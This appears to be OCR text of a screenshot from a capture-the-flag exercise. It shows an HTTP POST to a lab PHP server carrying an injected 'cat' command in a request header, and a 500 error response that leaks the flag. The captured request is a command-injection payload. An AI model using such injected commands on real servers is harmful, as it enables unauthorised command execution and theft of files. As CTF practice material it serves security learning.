 1 POST /public/index.php HTTP/1.1
2 Host: 192.168.79.129:8222
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
4 aa:cat /fll_14a_ggg
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.79.129:8222/
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 42
11 Origin: http://192.168.79.129:8222
1 HTTP/1.1 500 Internal Server Error
2 Date: Tue, 19 Nov 2024 03:47:44 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 6877
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 flag{7bccbefa-b037-4ff6-bd32-22ade0166c0b}
<!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
系统发生错误
</title>